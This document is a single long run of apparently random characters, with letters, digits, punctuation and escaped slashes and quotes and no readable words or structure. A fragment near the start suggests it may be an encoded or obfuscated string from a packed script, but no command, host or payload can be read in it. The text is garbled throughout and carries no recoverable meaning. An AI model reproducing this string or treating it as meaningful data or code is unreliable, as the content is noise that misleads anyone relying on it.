D.IDZC6?<w h<ksZZEwmrsg2.<l M.ZM4klI]e]Eks<. vkkt..rES.Ha VgIb7yml.dT$#0 th\'92sSwp SpNZ.w<.C CQw4KSiaikIP^IrMZCG<CgHSiPAg4g\/\/EoH.<.j h\/.PqNm_mkm3Eg8CHMr. w.x ihi.`dk .n\/w8a)la<C.py.xgr.z  gNqxED EkD0P HIt75lPlITC'),YeY('HSZuNZqkCS>dHElwHr8<P|.lnH%=D<hkgg7wNjSwC.jZgoIHxdPhk0CrH.oEkl0HpE 0kwD< jS8HN.gk.uHSdZwlEyrgkD.kZJlPlC0.y<EupZHky.B..S<EcHhaiE<HlPZHSPGk0fHckIZwEH.I.)EitHNS>xhkS ElCEEH.lHg.PZmHw.0.wCiZIHPplh<kS.lk E.SE.kIZlEHjg.ZEiZkEDiCmMSH?koP}C[Pg<EkNziHUg?lmP}kpEH@EH<"hMHD.wk:IkZU.g.kIZHsgP-EAyC ;gAA+.Cj.FyICzkZ2.tNCIM<\\C.CE.P})p..P@nw.."h.kHf.kw:.EIZ*p.k.lDZUs.wk-D3wn.;hZA+kCmvFy\/C2IZ2suNkI..P?iCPh.p.P@l.<Pg0D]wI:gfZUZPt.o.8u.P<-PADvP;.<LagCZZFIgCp.Z^.xEgIgP?*CPC.pMP@l.<{goH.kMgPZsIgUq..l+ZUVw<<C< xPYj<wyg3sZqyg.8.u2IZgIHP\\ugC<CPH.psP@C.<Zgc.ABIP:PIZArgilIEUvr<-cl<<uPkjwp+g.vZ.ygG\/. 2.gNgE8PTwCZEZ.qI&.waZ]<lHimSCHMn?tlE.Ca<gt.<sgZi.<A\'kpk-s.T\/w2l.HI.H<LlAAAiEZ<PZDN_7k9sqPS. .tTDlkyMHk.Db.Ik.ICP<EHkZCHtPPHzEf4sm. .nl.PIkZokCIZ+iINgMIq\\T8DZpn.tVki*xikEI=q Cfw.n.A2Pgk<^SneCkE\/5kI.iHDp.o,..iHtP*.l.r.vw0H<Ppj.xyE8.kg0I.W.PM.l5b.nCgDP5gnEIDPxCZk.yCh.c<KiE.+DwkZA@g0HKyLP.4PpsHN4yPC.s.t.gw04lPwACU.o@tHHnIAgCNZBxaIkFlXmZEC.P.tkN<CPO7.yw<^8A2 SMkxwCkE%a8kgll.HZkhCJk\/.tCA$pHIww.IWHkHw0hZPHw.hHgl.Ht.=Pjqi.WPO 1stlEZD8GxZ<.kZ1mHE<.HMIlh7kZkZnwwZkEIaN.PZ)PXDk[Pk0EHlaCIE9i0hk<lp.HH`.(Cl\\ylPzIE.?H<kg<*0k&.k<PfFqIkpS.kDgy<AHwkh.IAJcnS.fEPwDgloPHJPz.C<ek&mnZFlohC>s<H>a<XZCf.M.a.PE.kkZ?.HAg6H.8PCHEXjd.kC!\\<gj8k<Ia.lZN0NkEPwNDVvC3H.o<s.xCwbxd..CZE.l3tg<HEHjdo@C.Qp.tgSHEwzdlNP<H&IPwHjokDwhlCn.vj3PZEE<ga.EHAczPA@g=ly.kIQl.tw.Z@ctH;8agy<EPV.A* y.8EAkPf+kolkkii.N0HwlcZySkPM4kZ.C.sEA.PfAQIyjIj.ZGfwE<SaYkocCPlPwiwmZkOjC.fEt]<.CPg.kZABqH&P.woWo=E<H8jHQwAlkgSPwkH_xqKZR{.vj.wi>0gIo.t.wCPWMZD0H<.tLE.WoihkZ9lHg0Z.kAng.n.vgI.gZ)NA5.Pr1gIATDvEC1.vZH>A.oS!InK.w0.=NHnt.HhAZkZPZKwxIgREzvo1HDHE3yHY.DcVHD M3w<]j\'Hkv.P3w YkkcCPDvEo3w<]w\'HIvIS.w;]phrkkks}nZJ<Mku\/lkgxAGHXdD<agIE3SAI.k.<0HHiIA3.KSylq.ZFC<PAqANIDh\/wNED5HDv.wnoA\/g..CkkICS.l\/X\/E8.lS.HPve.lo\/8r\'E Z[..kDPEZvolAC.^PHg.<\/\/IJ.PZXAf8kZXkf8uS.kt.k\/v..l{yE=<PZ.knghmJkHZu.Zi<x0=vAhj9DpDj?gEcnC\'P..si.PyH=NHMdu<gp.C0g5HJEEZYkZHk0Zj0w.jP.xHjk8.v.\/w<lqZ2MMZ%oEwEiP3.sg.PZH=CHMvuZC6IOn94X6`.nISxP.l v4Nla"ED.Ppkkz.h.PiH9p.<Mw.H)ZlksC<.HW }lNr.ZIw.h.<.ujolukDZDcpCC>f.CpHtkZ.g.kEH k.mok-<sp.klPfXZt.<V3P4s.tgSnZ0k\/kn>g.pkIu<*i\/8HlcJq.mPaDcDE.k.D.IwI.fwln+.VkNu\/PGwC.kgPy..s..tgHMp\\HDlaErlH=lm^PkZBY.wmH@DErPw45.kI\\.2x.IEt.tiuEPBwi<kSDykHsoctwgMP?Hxoa<klHglPwZilxHoNIo)HIkZk6aT.n.SwmM<IZACHA<sa_EC.KsClMh}ks.j.mbsgm<kECCfHPM0Ig ZTYEcmqkCN.wo2CZolS0REZMk<x0.IZZI<}.0EIsTmqEsrgZkq.hHh.s.kZ CkcNHZNZwvtiKrICnc8.Sj.29<kCfAPMHIg.ZTPEcFqk<N..o2iZocS0|EZCk<U0..ZZ*<}C0EAsSs0HHk..Cr@+.C18EC6BM.Z.m.`CwsHkE.mSZZ<RCfywMEZgEwTa0cPEkPB.y62.BokP0<vZ"C<\\k.x.wTwlrvApksD.WC\/PygNwP^.ZHckP:HZ-cfCIIZmr9.GHCshwbwHlC<PBP)I.l\/wYZMcE<KmE`P"lEs.ly<wZEP^A)w.lDD<D.wo8<hPuN<PxPu |CDwPinHPys8uEP.k6C.>oI..wlCHPw.pC.no.ZC.kkH.gcmxP4A1 ZMk\'SiC.f\'PvZM<\'Tk.lZlPhZM.\'Ti.lplPgZMC\'ToDDmDPHZM.\'Tm.kslP<EEaja>.nCcSP<#<H&HP\\PsDzkDHD.wsP.kEkKMNkCH8.IPka1k.MPkT.ZC<HP#pMP}T.OC<sP#nE.fak.n4aSIZ#hC&kI\\SmD<<H<ldHCN\/kGkr.k\/N<yIsfDi.k0Swa.E.wSZkP\\o(iHCN}UPZz..mztg..NA<9AC<Ng.lnIg.ZQApb.I.waioNf.d8Pj<4rSfs.Z.wCq8PxZZk.ss<CE.E6.^MCi.qlCfg<XZH<glvxSgblHxlZ0k.8.lm2oq.nD=vZwT.qIyt<0<fIkPIZOCbfwd8ZjAErS.0."Zj ohmyPZMIHohEIs.|PspP IgkmE.?NP|P.n.If8v4IonH<Pv.AJf\/<<S.4.jvhkiE..<RHv0.Em5l.uw0wlZiHiPCaHIIsg.hMPH<h..ltIlHxH6CAjgC0<pkd.i.s.m.EPDNmgJmsI@m.jH6\/.tHCzHlUSgS.jk.kIKCkfoE.kSMnwJlw.wmhAkE.@ZvIb.rZ@to..kw@CCTH<<HF.T.IrHkp.HDHIgC#0H0kE1.tt`PEM.<sh50<Et.dH>IE.M<JsZG.AVykTtE.HowCglCxZEIg+HRssiBEEwSwwvElJZoZnPr.E<TkdCo<xgHPhj.C<gEkZF.v^N.soi<lTDoC.C.rII0kxvI._wH.wH3SIwjAglrkgh.lIg8NMT. I.ZHQvTINCIkxn(P.kEZo.xa]AoqZ.k.Tn8,gn.x<<lZEM.Mt.RCk8NZ0n.IH?NA6..jDPp.mEmdAMak.j<dyt<lCkyZPnHPNqsUHiw<AmEkdCCkDPk.zH<.soIWh<Hx<P{glEL.ln@n3fqgUgAkEk#Hfkck.klxHDCEntZ_hDCww.CyZLI..k.e.IEEsHyE?lwrIAw1*MkjhE..HNkcE.k wgNHxITg<Z$AgD@ys+DS m.lD<pjICD.$"kPv.Pcw.kaC.l Ig8H>sgN<CPLMAsZ\'8hH\/.n5I.EkC HC.P^EwS..jAjl.EIClMqZ%g0<mmE.Zx8.k58P"j..H<NIg#r.DM.Ct.MCk3NZNj.P.wENSCt.<DH<g.s.mHCd4.a\/.jZEyk.lIHy0?jwe.bgHDwHPkE<dC.kDgk.vH<gsokW<nsgE.wn.vZ.kkH>hohPEEl@l.g.IaP4iZl.n4A.mqN.IZZmAEZN.kgHli!kIw,k..l.3NP"3IoMkZ%kkZZqZsk.S.lkHZCEE<hCpPIAA0<MwbhE N<lEhZ0E <YLCCb.uwx..ZB.s.pa0Nn..S.I0.mZICH(.II.,kZsZ.gERE6+.vl.lH9...k.i0k<C<Z$krHCh.gDZ HVIPg.AWN.jHjkKm.rN<hgHP.l$uPAlHAgZg0ah@lIgIl@o.ngZANHaipD<mH?PCC\/<EH.whIIj<&I.vAZA.EEwM.ngstD0..kKg0(pCZE.tZYw!l<sg<E.\/\/\/itxLgc DC.m.MD<jjE\\A0v>CEM.C.o1bI.w8.EC..n2VkmuHxn8ZuPIPu?.k<)PuP|EDiHH<CM.m9xAZFqxgD.mPD.IhshATCvyiFwCg.Nawwh.8<\/Mn<..nH\/Db.wHg..g4huD(.wZv. <\/jAIkAxHw.ECHI.lMQ.aEHtsP.l.ZcE.kaH4.lDhcw.IAAv.utgAQPw w.i.vC.w.MEHnigD.wCEPy.g.o$bD8iZ.khkEZhP)Au.EI.hN.o\/wHnxfggHBI<HeIHQ>o<8.oHZ]g<wHHhgCy.I<TsZ.MHPsgmli<PgMrDHDHpw.mCyPI<.s7pIkU.nksgPli9Pg<.uHH<P.lCm<o.o}Z]Z<wCHhnCyvI<@usZ;kl.l)<SI.lwH=kHADAYME<3hH.jI<CEWj4Z<fEJwnUZkgcvE.wHKlp<Ii.Nl..HQ<.kPO.EZ-bgcP.n.d.HD3PQo\/k.Pair.k3?ugjoIkZPy.Jg9 yAgg.xkIniCg<bIPDwhC.@vh|k8m..0De.k.HY..n.gM<QEsk.gAYIohq0E<I.kwMCkwkgEI<ph.ow<Rn.nv.l<QE<NCPPS1Igkg.sqdEe3MQMkjI{ZDw.nHI.H.r E.fHFPC.H4gI.nlkDkWC..Z0ogSEEFc<Aki k<N.kkCm<i.Z0iMtl<.v+E.sZ[kKoG<Ro.nAHK|wP\/.hAZ?`fSn.yuMkEvDi.vkYZgk<xHEiZP.vDu.vH.vNw.#C0ZvN6v0wvA y.HIZgxIwwbyyEZgIr>hyg.H.kfFh<HzM`.HPjbiEHqDEDx4Rg H(<I.;HF0CCGHJ 0..2fj@yw.pr.ll.jn6Z_g.0k.EHdwnwnn.kZYIyEHbEHr.kI.nenHgcjH?s<Gy<Mlsi+EHkwpAZZ.mH$2p.lM.jItZDyATDsS.E.gH\\M.lSCu|ZWmwskEku<GvH>Agbl.wkgCP.jE\/3mxIukg.EhZhC<Ho.<R<.nIZGD<GWNZPwI[ohZ2HwkM..kAgCbIyZmCDk<)pr.RlMj.<gb .wMMC.nA.wZIb4kH\\.IgqiCw.j.d\/xlyyk<]lHZEghIgLmANiIhRkzrZn.kHtsl<TgpaUE<SlH.E4xqjA.w<HvI.sg.kH<SPhCZ.ZjkHP0Z.0N<.kw<S.A3hI.CD.fIZfkhnkShBS.kA+E<ng<kwCwJv.lHQHpC@vZ|k.ggCIZH.l.EIoRl.g..<IO8hlHIMCyC.nmlhSEZI0..HaI\\. ZanZ]ZlkxEajkEPHmHE.1SCM.j<H?.AEkF.srSH`PG.l.vo..ldIsnjm%H@HsNDEwrC<Xw0HC0P9<ZZQgT0PxIbRIA`Z8H>6<eynZA.<lD.,EZpkh.iPN.kCYZH.n.rIwd.CZhukEHa<.EE2glECpHRpEe.ID..EgP?v\/e.Cc...skCnge.C.mAA..SHPCA.kE HUTZAAxDjEjl.wdA`(\\ZDNSHlsCHEfIA.SZjgC.xkc.lxNCME9ZYgN?vmpw <GAgArIP0.lza.xCIm$l]uDhwc#C.HnHlvZfk.yH<ZZv<-HIwo0|EyD<CxZ\'.ZriIdZ,JEty<Ek.lQ.k8Zi<.k8.k0JkE.wkgEH%ki<pvEZ{EPsn..qHZPkA+kZPNI.t.P\\i.l.Zv.y.PSqPZCkcNSEwPsC.tHZSE<xPZCkTNA..kwYZ..nIhZhiI\/#psvAHH%.Z$w0akgCcX.+D<wxHItAPCExnDDIxAGC?sikc<OkgGkgIIgN.la\'c.D.<t.gD...sIl.qSE=Hc.DAHA- I.CkAEob gEj.nimo..ksZB..kPA<?g.lICuf8kDHknIwRMIPt5gCD.viW.5zEg<WHEwlIgdkEPkEk)ZApH .wAsy.BSIkZ.<Fg.lSMHIcx.kgnHDfC0o.H.sMykwi.lwgSN.ns0.E.kcH<m.lNvkEktCGETx<0v..dHIai4w<MsZkkg.DmZ^EIkDksC y<LlEHkPSl.vf8akTyH`IwgIj9u.wgoCH.kS.oCHDH.k<ZRDv<fkE8n\/s[PPTo.DtHMww.xM.w.<MH8ZM.k.ty.C.SkH8wPPl.k.<<DPI<%..kXZ@St<Al<rIgkZ02IZ5l..A?u<Qgai<<IgNxgaln\\Pi.stnZwkCs.k <!.C.sZ$I.s8.wHNCgM..AK.lfzMg.Vv lgx.wCa3iQgg.v@h.xhxkhkAEE.iEAkPV.<?k.HED<H`sALD<%\\.krZ@kt<.l.<PjIsPP.yehH1PS.IgAZr4\'k\/xyH0lgj82fiP<I HZklnrs.C)Z.E.g^kH>m.akh<|1EP0E...<wlEdw<w\/\/[A4 .vt(kMmc0^EPHKgN.q.t2H><EDF$gZ.oCS.fww.CyCCmD.mPkskxHn0ZTsAbnIAh.z\/\/fA4o.vP(komc..Z<HxaaH<lPHy<#k4ha..Tw.gEP(v?IC0ZFE.lHP]<ghAJP.kIZAMPPx>CPHka=aC..p2ElIP=NKjqIplZ}kxIkePCCI.sEE.hC>ENPq1AelnslC.oPqtIHyM.<gsx3j>AHlZA..Z.k<huP.3ggHJg`wDHAP.ZAg..+IKDn.i4.ZqwjkcPZFA)xC7PZBhi.2`oCgp.Snkwf.A\'P.vh]2ENwi^0m#<wdHpai<Cl..P0D.tu8Hk<q4Z.yC<.sswjHIpW.jQAHhh.<y.i`..A2ISlPZ&8.gZNP wHgI.fkgok.[Z&.\/gHPBoH<Z0Cf.H=kdlp.0E<HA,NAePC..0ZbE.iq1MIgZH=gkPkxPEk3.i.kIH5PjP.mlgaEPt_sCNHE.k4H(pmEC<]yrkh.>w<n<\/xZAHKhA\\kEP0.kCH=nA!tEI<iIHw.pAXc.lt4E5I..&<tl<iSgA.kNJjIx.8Z])H@.fS<C.p.yD.qwiC3TkwmwhvoiC.o\/k<sPnk3kiHItH8nI\/Z?p.wE.l<IZZkPZk.CDisZ+H4ANZ_PCEPP{qkl?Z&?.gIgEl?Nd@tn\\gL<T.vZ0<xh.lj4EkZj.TlVoHE.mvBDkEn<wPxh.<HUpcSC.jw.<xkE7PqP.wZm.ir<ugClmPCAHcwfZ.kI<kHq1.MI.E<iPCHMMnE.N4ZlSCPCP 0..AJm"kwsPHkAOl3.pP.CEdCy.f.jZtw<VkNwCIPEgH.qZZ.xl<^w38i.k&Z#nHcAo..A(D\/.H.g6)wEuH7.wq.kE.Z<.Z\/ZPPQ.gakMn4LS..<#g.swvyhDInR.o5lMZ\\G<@Z?Pi<G}J<lPjq0.0H<hkNHkSHLNI]jws..ZhIi.GDa..jP8HPo.Z`AM.tAD.DIMwPxoEI>lv.Kso<Y<eDtwHMPk.sHEmEE6w.CACAbD4.IDPAD<dqI<IZ DPZk<P.mE.k.y<[ZobslZC4<.Z.PiAA5gPrkxkEwa.tAkZ!g?k0NZrlypkIufxE[yhwy<HU.ElIoi3kSWLNxAKkl.H)ktHPO.uC<G%2.Z`s.u0EGEwKg<ZslirS5kCrZnk.raD.A@p!<DkNSsD.wEg>ZcNr9ZEZ8P<jIvkh8Mqvg. 3.PH>kIZ Pn<ainEP .qH2..o<kv<.kECKgEJPEE.Z.q0xH<P{EkcgCEqA4HkCC7CEcqPgE0vgs>l%j.5<>DIHy.w\/zt\\VEZg<\/aDiZ?5NgEZ@..gHJn3[IPIZ8knaN< E<hHKnqI<kH.kNg?s.[r#.wxA>DKfI.lg.wIv. A&.i.fS<..w.2I$ykyHPaA55akqoav\\H gCICIiZxI.wHhjjHD..ozH?m.Z=fi.kEg3EkKM2kg<ZAfNg.MPoT.kCCTZ"H.n>[I.oAoPgIHKkA&Ci.AkcEqn<[IkZZ1A5IPrH.tyZA.NgAMPDT.<CCEhlhw...kki.sAV.kS<\\ENH?w<2.AR4Pr6g..N<PHok<XED.>C.AnHkCIHAWHtqngEk<WHH>yZ@ HcIohkkScPznwI..wCrgAEEPkNhU<HpHP0P.Zb0nHkIcP7k\/HPS.ul.k<iIvPrExkOlkN.o0!D4wHMn.r0<ChzHA@kHDh+<P3cZvkpkwQ<JoAWv]n.=po[IZ[.IAZsog3Bod!ZElC.ZLHH]_HalCE.I.ZPjCsl gA<ZF.rv.kswagH.nSI.aZaAPk?vn0PtwH]j<SA.lC00gqjw.kj<MtEg<.q4sHlnI(KgklHEsa.IHHkEt.k=y<-ZofsA.AbH4.DDPwD<.qI5EgF0ENPX^*kHqIwIH2g<<lPvkHRkslw.PiHHDAqkHLaAw.nE).lsPfE.P8.m.qhH|h\\EDANo.v..kg<@AiImH\\`AEZxskwD.loMZJ\\[I.H<ZgH@tDpkP=l<Z.k.uPqA>ZkZCsqog.IZBCCHoMEfyPTI8FD..CyxfIk<Is.gDyPII+MW.ZCyRfIHt.aC3B.ls<|ICPEk..IZHk.4sg.<)gkg\'T.xCP.c.<wH<PPZEZCkocJwZtZxaCkZB.?HHwg1HA wPr<s.EEGZPM\\..Egb<r.E.H\/D sP.sIC<opBlkIgHHqDg<\'CHhPwjv3aP..3.k.xo.kM<ajj.nEHy<1kyH.ZErHynZFZ.vw<hw.k.EHISg.wEZto<+Pg.xmZkE.k.C.vEEwO0SjI<hHIH-FDkg.l HAolI^)fPE.kP{I<oCkkmH>.4hZlS.M.ZoI<TSxE.ET.sHMa\\kInf^<vZ.k.Cf<.s.|ZEMEH#kPEdE<NGIwaPAo.jzZBI.kj.ki.kvT.xCECP\\hwxvhl<yPn.wSH)Gw.@8gDJ8..wHaAIPOI.jI<hAWHk<Dk0.Pg<MZP8h<.EPNkE.HE.pCCA]lE<.log<QPNgkwPZlAZ.x.ZBl?H.wgZQkAgIP[.So..h.?h.PCZnH?\\]<y.mnn\/PPbNH)s?kIIZgsHaj.syN I<iq8\\AHiS.kx.<yEx@rDgZkkNkl0H^qnSgk<u8Dw1.nDw5IIwIe0I,rkg.Pk<.EP=ALjkPoE.CAFjHR@PCgzkO4M@DSqKjDIplZ}MxI.wgH.wxHsxSni(k\/qEgC.wZ}dr.D.oZ[fC8HAkIE(k4yt.7okl+Iw0dl<.l.CCH.wvHEw.DIHxC.IPA.n.wg E.i.P;.mMttEnPZkkZB.ggh0ENV[AA<[BtCFE\/gkIRiHip.D,..CHZP*.l...v=Z#wE.oZqo)C.AfaA+n.lZ[HFgDu.pcP,?.oISPEkyINP\'C.Dh..<KEI.so.XPC@.gI\/HgNDCkMiS1ZgIH5A\'DH.kZHkgoZpi.PoC..h.I<K<I.4ZiggsLAM..nhKE8BD\/\/\/=<G<ZeQhAmbIuw1C.<kZ[Vk4oSHnkA3.pHP,vCEH<LbHEHCCS<mZZ&x9.LPjy.m<jHwmo.A.CZjC@pEmCZAZIkAIE..d.C180yI=vH79rM.lyPEl=vwyEMvP.8gwAXD_wkkIx.PEk..Z&I\/.Pg0akP.sAyqAAgC,ZC.gCPHJ.xtPI.pdHwnSyf.uci|T.laxmiZH.lqpHwvst.l .Pq4..iE2xP<7.ECA..x iom,q.\/P?wHAIhwsCu4..<Z<iIZnki<PrqC<5rPC9Ipnki.ZEIpPFEH?kpCwNPto.<n1C%<0g.n$<g.oAkC%i..R.h.ktI.khi.PRW?kD\/ilHn.EIr@slZJZPi6H^pHKTCZ]P].gC HTHFj5<hg_+.^HEPYg.kPdIw.tH!Ag<$ptd1ZaxHDk^kt.Z..gaA#<CZ.TPfwHAqPt9g:lZcP]k.kIbj.IhsIESLgpkkk.PsvwohgylERlk5_HZn9l=<.<t:HZ<i. C<pZ_tH^j=Pks.ZPd.=n AKlZJ]PigH^?<j,4.hZ!n=<y<tuH<iiHVZ^kC.\\RoAkS.PRxvINP]Pg.3AN[.kO.mH.qHpEVFr#18.HTpFvyEyAC<HEf>mIp@sHZJ.ZI?-Ik2odA7v\/Po3..iEZI..hi<.ug]4..lYg9k=PYg.<PdwCIPAuZs.k.jSi.<EIliC<CIIkpgCw+XIy.r<.jHhCh\'+wIgwt+NhEA.k0TlriIHH{gIgIgEk=m.rqPgD4<IEq0<_e04.iT.sj+NhH.g.uj+gf.vx8Z=nxIhlCI0gij.jk84PE.NStHugocTzAIP<eS\\gG.nD@pw8hCJMyCn<85ZyrkqZuk.Hfno^k fi^.t.eg>.j-88DE.?StP{.kI.f9C Iiw<qZHugoghnwHDl2t<\/uHCg.:PJEi.vH=<fiA.tqFgg3AH8gg.r=tIIk8.uTaHkIv\/y\/wHDI8.n<HG..rI18hGuvrq.8HHH%D.mliIpqIl>gu.q 8.DZe<pfnwi"iZglNnHGwZ4HogP.nZtPEn1It<ZgC<att.jrCIMaEkNIHk5AmryqZBk.kUIDE.k4iokirNlEt+gGxl4kxgC<at.{. h<o<sI.rHp0.HJ<WfkHNo.pp8fEIC<KtkmrwBEkxP.H^EPq.Z8X.lCEICt..<3<.wo<DfiZwMgLh.<T<ICM.PYHy.D0ZImZnHa..qZhCxIZHn9h.<Pk.g+\/R.lCDHrxP?4HAqHltAwA!EkI5liIHnki<Hg.kII..w.pS..l.gH"Iwgi.<`oPS.Z`gHgxH=nPptISEEp<.gDGj0CCykZn8pkP}ltCyM.vN(kEm4.+ky.PjCAq1C.<f.HDa.kH4ATE.<Sg.vp.=o<9\/pA0.EEu4k.Pa.EMH\/Hko.HM. %kgv.Cf0CA^L.kGikNs<4nA.ZLHP<1.vax.mkPZM.aogPH=l<cnl8HZqI.lg^.CEggi.l.I.(w<IC.]0piDl>TD]zEZ(h<4.Z+lgIEPd0S..+MSIg.LH.lhAHF<.pI9ACH%o.lI.w.hHk<tHPq.$gPkIl<LZwE0Pm.gE.I.ZA=t$koPksZC4sHwoMv<TnH_prHkpIsF1StHnlH.s<oEg0lESr<Ckl.tAkPkkHDS*.KHT.MZxE.vA!PS.IToHg.q<bDg.0.nkbcD18$K.Sr<gCZx.tFgIQ5.h<L..P@k.HH@wP]ogiUk1JoZPD.<.twxroikqHNP.pHA_HAf<.xw\\ThD.kCPD03hkwg<3gH?&okU<sA<ID\/IHHeP<}giHHPkjDDCZL^HqZHtcCDVE<DIA<h. sNZ?PPE.T<EtiHnPVDA*pgHElnZPgZ.ww8fH.wIZ@;.l..nw.xkPpi.j<#0AoAy.jHk5ZRM D<wkDCt.0ECyB..tqI@IIRCHkbggHHjCwlq0.lCiHHmNi?krAhZI.ZEPMk.Zf8Pc..Z#pn.XM.<xE EHPnPsIgPh.<e.ZEgmDjE.jZpAZv.ExHOhrCg.ngZglamEAPmEXdAoZ?Tay.CaNEDI.<f<6wjkogCg<fk\\<5lCNkPgmo.KMEPxH.kgPG.<MH.nVZw<HfI\\2 i.EyP IETfyAfZ9.<>nP.Zf.P7ZRkDsqEgMn+gk>lHXkHRHw.xAsAHPM.Z7g6Dwp. .nAcSqCIDkHnE.vpN2Ppn.PP.qkny.wy\\fPhlAC.kCZLqtrkZy13Ia.ZykAI<?Hwk.y<AkgCwZBEEA4.MIZSC.tohoPx wv.HbP.vpw.9<Gw.wISE.vZ1.k+0..C0A.jpg.k\/II<Aeh.l<\'6xZj<2PCy"ETAP.A|kEIEPxZnHAg2PrlCIH=k"k.CyjDHyh.Esvvg<!A,CkPFyHgtgH.kAkH\'lAKjarE.<PPSq.HrTPWP.i.N<\\6aPZZFqN<.EhZb.DP|NACS.wPv.INHjk<<Nx allRgh<!ECPTIt.D6DDg\/kHHiE<PP8ysIHNuSqG7kCEZ4<XHPgkDHjgAFDc.P<kg.A!lIIljP.9sHZvoi.l<Pf.sqI^.,gP<.r.aEHD<.k0aNH.NP.EEIHlZai.f.sqPfNHnPPxsPC.lCgIAO.kPPtysH.<.kA[aiPH< o.<Z?<DZgZ[CP0cNH*NPlA1kD.EZ!ke.}IZ EaEE.wIZk.<0kEADS.`C0L<jk.gNPki0P<DgH<..P.qZmkHriE=PP_ysg.k1RCHs.EZE<mpH>DNH<ZHwCH<HHep.oT3ZS.o.q.kM.A%HPv..gApCwE.ldw.P\/In<t.<tNe3AoADPMwP{.<tK<sjYi..k|Pbik.kPHHg. 5lHm.ouHPtrCZPP<|<C0EkCwE.Jdg.MPHkMmPx.kst.lC.nEA2nHc%mH\'.l<0A2ZLkt<Iq.HHqgHtPH..qN%IMEKsEYv.g.xkE.ailPzCI.TwkZh.o.vkZ\\PHAN.gH"88WEHwav.n<cSlDZ..<.ky9N.ktAPw.0.lhgtCMykh..wslW<HkMk<Yign..lsiH.0<\\E.8CyZmEr.lH.k>ZYyEEHp.kwPHc.wE.Zsgp?liHUr\\0?rHkkezjIMqgCZ?IHfl\\gilmZH>ko.k<V\/.Pok.v<X..wigg.*ChvcqgElvffPy2M.KI.\/4Zw.vkEMkPsP.k DHolIEswCiC cDgCP 0ZHZeP6krgD<cDPkCiCHAP!-^.g>Pk.xq8HbP-EP.*Z=p!P P0I#PSP9u\/sIH}wH{HHBIhSPP3D(kDgPqg<kP&\\1MI@HPgPkP"<A9jPQZ"lfEIn94;*8AE.MajnH<lI.hhoxH\/}PQE"lbCAGE..ZgHE.g4iIy<IZqXlwZy.ZMHZArAiI+q<EEI0hHZPJguEESII6kEw<k.uwA.0Wh.djvD.tCPnH0D!PS.PZP!jxPFHk8-tx..H=PPP^n0.SnPBP9g\/AZgg.<7<.<AP3 (ktgZ<.gD`P.H1CZ@.A98PQC"kC9w.QPHlCRI<.4<v8Nw.kIjE.<E<.ogo..\/ozQPQlCEAnH.pEgkZ.jsiDg<mlq.Iwg.Cu.4k#H#[gDgdEEghu2P..ukhShZ6C.oIu.PPAHPW.<dZcDH?jPHkkIii!Pf.PtP!sxPAHkk-tI...=PIP^C0AGP[Z9PIApggD 7Cl<<w3P.kweg.wHCm<`D&H M<ogA<gPQP"rA9<PQI"lEEI494"*8<E.pajZH<BI.^hosH\/.PQg"lHCA.E.SZgYE.j4iDy<SZqHlwYHCmZ4 6HpkgH<dkIglH28J..EhlIZMkgwu..PAIPWh<dncDZ?soHkwIik!Pg.PNP!bxP HkI-tA..a=PwP^H0C.jPZP9.\/Akgg]<7i.<zP3.(kPggyHIR<`I&TcDZ.pAtCIKiP M.IPfmASo!M wZ.hC.vAkCPox< lCLvIAEA[C..Iix!MhwZ*gi vh6.tng.nC.I`+ZgsmDE [Hgkc$MgHH=hZ4Z6HzyHmAp+<HgC<n+DjI.Z3.Cwg^Ci<Nk1C<A+DoHkzAnHcD!<uHE._I.ofzv+ZC.lp<Xv.ktay%DZ<ZVgCEtZEdCkpECgeNaMI.PsG.k.RtIZVk.kthC<Pyh.uo<SI.puPs\/ghPnCkywHwI.w0NVaPESgPsc]E.PypN.TI. .mZV.oCETuIHs03hE.ZBCm.ErZZHo5ZV.uCg.yEPss.kHDyNywAoIMtcEVI.E.CZXPZo{HYsCr.EyIPsaghSrNdkZHvyIkyCCI.A;SZEHS.QehacD+C...g .kkgPjwNgMg(En.cDgpC.C8f.ka.kSnyEwMSA$.DDpZOxAiE.kZgP]uAgwZonTZD.DC.Z.E..kHKy.kSIwNkA$HDT<DcC.H..w3.kxgPNpNI.u0<S\/Csk.kIg.7ZEfTcsk.tEPkwI.liA,eEH+<,aEHyk:u H6nnIC>.g.vE:pdH2A,SwHqZHur,m.n.Aq.I08v+qC8bA.vg.mI.k.g.wPh9jgNMHThf.Eb.h.x.k.NCkNlk8H{xPw.vZiN.Zd.18ZOpEhHgiND@mEOmZh.ygi]y.lNfkENNh.sHJIC.gSfDESkhE i.ZHIkHOkPhrHJlH@&HO.PhugiwuH uHHuP<DHIgCHkTPCEuPhIgi<gSCkMpCEiPhgHJfH@HHOMPh.lgg.gECg*OgIhHni.IH=aHOgPhtkgN.wEHEvOwbhHqi..H@aHOg.wuEhCv.wN.vPl<.mwCf.IeZ0EOdC:.jqikAHXHPlHad a.#i<.oaHIICikPHXDPlP.yQi.QiH*EHvIpDk2ih.lC.o.lE.k<iwVd<oH{4yo.Hhsh.wCHMp.\/Nw..t.Ht>De?Ep<FpZky.kh.SH.p..MoCSokHVIA\'.DHlrAPp.v0g<.xAZHfqZgkIZ0HHkD.CE6AFr.kcghHxy<kCa|wNT<cikG.yEExlElCyowHh hIZ.kkZuyISiZe_Pih<}i.y<p. wH8tD\'DgUkEZnj\/iZ..rAZukIk mZOZe<NwSuIFkSECh<IC_Zt<zkTICxt8ti.EgED=ocGoZFlw.v[mH"lCvIkoEHCtHyrH<r8.hCwQpgDHwvHFuI0lNrIhkgHkSfHISC`EYo< 18lhxlIh..ngi.g<uqqHkqANg.?<USH=4.wEa..HBkfCpfIIkp.E4f_oNDHZyf1I< xCtI<.wgC(bEACjmfc]vSA]pHshI.<cA.NZ<HCPHG\/HFjg.w0<.<<ixfZI<jtCC4m2n<jcAkii0oHC0I<niPZNCggkAmZSgZ.sIBtwGrHiAEvZlkIF<OoHFH8Io6<k8IgNZZ.li8H2of<Ib3CoaEC.kc<`C%<_ HjqgDII..HHQAgwwgm<FAg.63wPDIPgj.Ujh.k..wMy.Ch<<jEkykZHF<gE.mIhi<IHT<<OgHFyHjgHLaAoC<O<HBMZ.I.tHjr.I.+x8xha4Qx0Iih!j.Iqk.olgjZ.kiICkg.mi.nH9i.skEayLp0IhmgCvIwlH8ACIk9yLFoozkmHFICIlomfQI0.nEwiC3A\'qA 